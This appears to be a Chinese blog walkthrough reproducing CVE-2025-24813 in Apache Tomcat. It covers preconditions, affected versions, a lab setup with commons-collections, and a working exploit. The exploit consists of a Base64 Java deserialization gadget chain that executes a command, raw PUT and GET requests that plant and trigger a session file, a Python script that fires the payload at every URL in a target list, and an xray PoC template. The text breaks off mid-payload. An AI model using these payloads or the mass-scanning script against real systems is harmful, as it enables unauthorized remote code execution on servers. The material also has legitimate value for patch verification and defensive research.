参考链接:https://forum.butian.net/article/674
前置条件
- 应用程序启用了DefaultServlet写入功能,该功能默认关闭
- 应用支持了 partial PUT 请求,能够将恶意的序列化数据写入到会话文件中,该功能默认开启
- 应用使用了 Tomcat 的文件会话持久化并且使用了默认的会话存储位置,需要额外配置
- 应用中包含一个存在反序列化漏洞的库,比如存在于类路径下的 commons-collections,此条件取决于业务实现是否依赖存在反序列化利用链的库
影响范围
- 9.0.0.M1 <= tomcat <= 9.0.98
- 10.1.0-M1 <= tomcat <= 10.1.34
- 11.0.0-M1 <= tomcat <= 11.0.2
产生原因
Content-Range 在 Tomcat 的HTTP PUT请求中主要用于实现大文件的分块传输。在文件上传未完成的情况下,内容会被临时存储在Tomcat的工作目录:$CATALINA_BASE/work/Catalina/localhost/ROOT。
该漏洞的核心在于不完整PUT请求上传时的文件名处理机制:文件路径中的分隔符/会被转换为.。例如:访问/xxxxx/session会被解析为.xxxxx.session
因此整个漏洞的利用过程为:
- Tomcat的File会话存储默认路径同样位于:
CATALINA_BASE/work/Catalina/localhost/ROOT - 当存在反序列化利用链时,可以上传包含恶意序列化数据的文件
- 通过设置
JSESSIONID=.xxxxx来触发漏洞
环境搭建
源码路径:https://archive.apache.org/dist/tomcat/tomcat-9/v9.0.98/bin/
在下载好的源码conf/context.xml中,添加如下配置,开启File文件会话存储
<Manager className="org.apache.catalina.session.PersistentManager">
<Store className="org.apache.catalina.session.FileStore"/>
</Manager>
在conf/web.xml中,将DefaultServlet的readonly配置为false,启用写入功能
<init-param>
<param-name>readonly</param-name>
<param-value>false</param-value>
</init-param>

安装Commons Collections 3.2.1.jar http://mvnrepository.com/artifact/commons-collections/commons-collections/3.2.1

将Commons Collections 3.2.1.jar放入lib文件夹,路径为”apache-tomcat-9.0.98\webapps\ROOT\WEB-INF\lib\commons-collections-3.2.1.jar“。是在WEB-INF下新建的lib目录,把下好的包放进去。
在apache-tomcat-9.0.98\bin下打开cmd,输入catalina.bat run

注意不要有其他应用占用8080端口,会报错启动不了
访问本地8080端口后就看到了

漏洞复现
使用yakit可以直接生成一个利用链省去很多操作

这里生成了base64加密的序列化利用链,windows命令为calc打开计算器,默认生成类名不用改
使用Fuzz构建两个数据包

第一个,将刚刚生成的利用链(因为是使用base64加密后的,直接发过去服务器识别不了,所以得先解密变成二进制源码)

PUT /xxxxx/session HTTP/1.1
Host: localhost:8080
Content-Length: 1000
Content-Range: bytes 0-1000/1200
{{base64dec(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)}}第二个
GET / HTTP/1.1
Host: localhost:8080
Cookie: JSESSIONID=.xxxxx

把第一个数据包发过去,在”apache-tomcat-9.0.98\work\Catalina\localhost\ROOT”下会产生文件.xxxxx.session


接着第二个包发送过去就弹出来了计算机
补:.py的payload
import requestsimport base64from requests.exceptions import SSLError, RequestExceptionfrom pip._internal.utils import urls# 恶意序列化数据(Base64编码)malicious_payload = "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"# 解码Base64数据decoded_payload = base64.b64decode(malicious_payload)# 目标URLdef read_urls_from_file(file_path): with open(file_path, 'r', encoding='utf-8') as file: urls = [line.strip() for line in file if line.strip()] # 去除空白行和换行符 return urls#为每个 URL 拼接文件路径def append_path_to_urls(urls, path): return urls + pathfile_path = 'CVE-2025-24813_urls.txt'append_path = '/xxxxx/session'urls=read_urls_from_file(file_path)for url in urls: # 发送PUT请求 static_url=url.replace("http://", "").replace("https://", "") url_put=append_path_to_urls(url,append_path) headers = { "Host": static_url, "Content-Length": str(len(decoded_payload)), "Content-Range": "bytes 0-1000/1200" } try: response = requests.put(url_put, headers=headers, data=decoded_payload, verify=False) # 打印响应 if 'HTTP状态 409 - 冲突' in response.text: # 发送GET请求触发漏洞 url_get = url headers = { "Host": static_url, "Cookie": "JSESSIONID=.xxxxx" } try: response = requests.get(url_get, headers=headers, verify=False) # 打印响应 if 'HTTP状态 500 - 内部服务器错误' in response.text: print(url+"存在CVE-2025-24813漏洞") elif '200' in response.status_code: print(url+"可能存在CVE-2025-24813漏洞") else: print(url+"不存在CVE-2025-24813漏洞") except SSLError as e: print(f"{url}: SSL 验证失败 - {e}") else: print(url+"不存在CVE-2025-24813漏洞!") except SSLError as e: print(f"{url}:SSL 验证失败 - {e}") except Exception as e: print(f"{url}: 请求失败 - {e}")# try:# response = requests.put(url_put, headers=headers, data=decoded_payload, verify=False)# # 打印响应# if 'HTTP状态 409 - 冲突' in response.text:# # 发送GET请求触发漏洞# url_get = "http://"+url+"/"# headers = {# "Host": static_url,# "Cookie": "JSESSIONID=.xxxxx"# }## try:# response = requests.get(url_get, headers=headers, verify=False)# # 打印响应# if 'HTTP状态 500 - 内部服务器错误' in response.text:# print(url + "存在CVE-2025-24813漏洞")# elif '200' in response.status_code:# print(url + "可能存在CVE-2025-24813漏洞")# else:# print(url + "不存在CVE-2025-24813漏洞")# except SSLError as e:# print(f"{url}: SSL 验证失败 - {e}")# except SSLError as e:# print(f"{url}: SSL 验证失败 - {e}")# except Exception as e:# print(f"{url}: 请求失败 - {e}")
补:xray-poc
name: poc-yaml-cve-2025-24813
transport: http
rules:
r0:
request:
method: PUT
path: /xxxxx/session
follow_redirects: false
headers:
Content-Type: ''
Content-Range: ''
body: >-
{{base64dec(rO0ABXNyACLBqsGhwbbBocCuwbXBtMGpwazArsGIwaHBs8GowY3BocGwBQfawcMWYNEDAAJGABTBrMGvwaHBpMGGwaHBo8G0wa/BskkAEsG0wajBssGlwbPBqMGvwazBpHhwP0AAAAAAAAx3CAAAABAAAAABc3IAaMGvwbLBp8CuwaHBsMGhwaPBqMGlwK7Bo8Gvwa3BrcGvwa7Bs8CuwaPBr8GswazBpcGjwbTBqcGvwa7Bs8CuwavBpcG5wbbBocGswbXBpcCuwZTBqcGlwaTBjcGhwbDBhcGuwbTBssG5iq3SmznBH9sCAAJMAAbBq8Glwbl0ACTBjMGqwaHBtsGhwK/BrMGhwa7Bp8CvwY/BosGqwaXBo8G0wLtMAAbBrcGhwbB0AB7BjMGqwaHBtsGhwK/BtcG0wanBrMCvwY3BocGwwLt4cHNyAHTBo8Gvwa3ArsGzwbXBrsCuwa/BssGnwK7BocGwwaHBo8GowaXArsG4waHBrMGhwa7ArsGpwa7BtMGlwbLBrsGhwazArsG4wbPBrMG0waPArsG0wbLBocG4wK7BlMGlwa3BsMGswaHBtMGlwbPBicGtwbDBrAlXT8FurKszAwAGSQAawZ/BqcGuwaTBpcGuwbTBjsG1wa3BosGlwbJJABzBn8G0wbLBocGuwbPBrMGlwbTBicGuwaTBpcG4WwAUwZ/BosG5wbTBpcGjwa/BpMGlwbN0AAbBm8GbwYJbAAzBn8GjwazBocGzwbN0ACTBm8GMwarBocG2waHAr8GswaHBrsGnwK/Bg8GswaHBs8GzwLtMAArBn8GuwaHBrcGldAAkwYzBqsGhwbbBocCvwazBocGuwafAr8GTwbTBssGpwa7Bp8C7TAAiwZ/Br8G1wbTBsMG1wbTBkMGywa/BsMGlwbLBtMGpwaXBs3QALMGMwarBocG2waHAr8G1wbTBqcGswK/BkMGywa/BsMGlwbLBtMGpwaXBs8C7eHAAAAAA/////3VyAAbBm8GbwYJL/RkVZ2fbNwIAAHhwAAAAAnVyAATBm8GCrPMX+AYIVOACAAB4cAAABATK/rq+AAAANABECgAQACUIACYJACcAKAgAKQoABgAqBwArCAAsCAAtCAAdCAAuCgAvADAKAC8AMQcAMgoADQAzBwA0BwA1AQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBABVMcGF5bG9hZC9SdW50aW1lRXhlYzsBAAg8Y2xpbml0PgEABHZhcjEBABNbTGphdmEvbGFuZy9TdHJpbmc7AQAEdmFyMwEAFUxqYXZhL2lvL0lPRXhjZXB0aW9uOwEAA2NtZAEAEkxqYXZhL2xhbmcvU3RyaW5nOwEADVN0YWNrTWFwVGFibGUHACsHABoHADIBAApTb3VyY2VGaWxlAQAQUnVudGltZUV4ZWMuamF2YQwAEQASAQAEY2FsYwcANgwANwAeAQABLwwAOAA5AQAQamF2YS9sYW5nL1N0cmluZwEABy9iaW4vc2gBAAItYwEAAi9DBwA6DAA7ADwMAD0APgEAE2phdmEvaW8vSU9FeGNlcHRpb24MAD8AEgEACE9ydWZ5cE1kAQAQamF2YS9sYW5nL09iamVjdAEADGphdmEvaW8vRmlsZQEACXNlcGFyYXRvcgEABmVxdWFscwEAFShMamF2YS9sYW5nL09iamVjdDspWgEAEWphdmEvbGFuZy9SdW50aW1lAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwEABGV4ZWMBACgoW0xqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1Byb2Nlc3M7AQAPcHJpbnRTdGFja1RyYWNlAQBAY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL3J1bnRpbWUvQWJzdHJhY3RUcmFuc2xldAcAQAwAEQASCgBBAEIAIQAPAEEAAAAAAAIAAQARABIAAQATAAAALwABAAEAAAAFKrcAQ7EAAAACABUAAAAGAAEAAAAFABYAAAAMAAEAAAAFABcAGAAAAAgAGQASAAEAEwAAANMABAADAAAASBICS7IAAxIEtgAFmQAZBr0ABlkDEgdTWQQSCFNZBSpTTKcAFga9AAZZAxIJU1kEEgpTWQUqU0y4AAsrtgAMV6cACE0stgAOsQABADcAPwBCAA0AAwAUAAAAJgAJAAAABwADAAkADgAKACQADAA3AA8APwASAEIAEABDABEARwATABYAAAAqAAQAIQADABkAGgAB